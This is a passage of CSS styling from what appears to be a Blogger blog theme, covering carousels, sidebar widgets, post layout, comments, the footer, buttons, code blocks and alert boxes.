.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bPFqnXAtu3PYrCrtvJNrijdeSZHQT12aI37AwB0jpp_0nRzX1OBsiY8nt684YJUjgx5YkhbFWx4nIUo1tKku9ZznLz6mcG4yfqxTAM-B9AQKItt7Kd3Z7G2jvFMC7qGwWTHIXhdKk1M/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error 